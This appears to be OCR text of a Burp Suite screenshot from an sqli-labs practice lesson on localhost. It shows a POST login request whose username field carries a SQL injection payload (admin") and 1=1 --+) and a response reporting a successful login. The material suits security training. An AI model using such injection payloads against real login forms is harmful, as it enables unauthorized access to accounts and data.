 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-16/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Referer: http://localhost/sqli/Less-16/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin") and 1=1 --+&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SUCCESSFULLY
LOGGED IN
Done 1,710 bytes | 1,012 millis